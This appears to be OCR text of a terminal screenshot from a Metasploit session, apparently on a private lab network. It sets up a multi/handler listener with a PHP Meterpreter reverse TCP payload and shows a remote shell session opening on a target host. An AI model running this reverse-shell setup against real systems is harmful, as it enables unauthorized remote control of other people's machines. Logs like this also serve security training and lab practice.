 Mozil... Shell ... webd... [html ... [File ... [html ... [html ... webd... 08:13 AM
Shell No. 1
File Actions Edit View Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 3 opened (192.168.1.90:4444 → 192.168.1.105:49360) at 2022-04-23 08:12:07 -0700
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.105 - Meterpreter session 3 closed. Reason: User exit
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port